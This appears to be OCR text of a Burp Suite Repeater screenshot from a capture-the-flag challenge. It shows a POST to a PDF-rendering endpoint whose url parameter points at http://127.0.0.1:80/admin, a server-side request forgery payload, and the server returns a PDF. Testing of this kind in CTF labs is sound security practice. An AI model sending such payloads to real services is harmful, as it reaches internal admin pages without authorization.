 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://ctf.rsl.host HTTP/2
Request
Pretty Raw Hex \n
1 POST /pdf HTTP/2
2 Host: ctf.rsl.host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: https://ctf.rsl.host
10 Referer: https://ctf.rsl.host/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 url=http%3a%2f%2f127.0.0.1%3a80%2fadmin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 05 Jul 2025 19:16:38 GMT
3 Content-Type: application/pdf
4 Content-Length: 17142
5 Cache-Control: no-cache
6 Content-Disposition: attachment; filename=info.pdf
7 Etag: "1751742998.1461198-17142-1021904528"
8 Last-Modified: Sat, 05 Jul 2025 19:16:38 GMT
9 Server: cloudflare
10 X-Envoy-Upstream-Service-Time: 293
11 Cf-Cache-Status: DYNAMIC
12 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
13 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/
14 Cf-Ray: 95a932a7192e533b-DEN
15 Alt-Svc: h3=":443"; ma=86400
16
17 %PDF-1.4
18
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
url http://127.0.0.1:80/admin
Request cookies 0
Request headers 19
Response headers 14
Inspector
Notes
Custom actions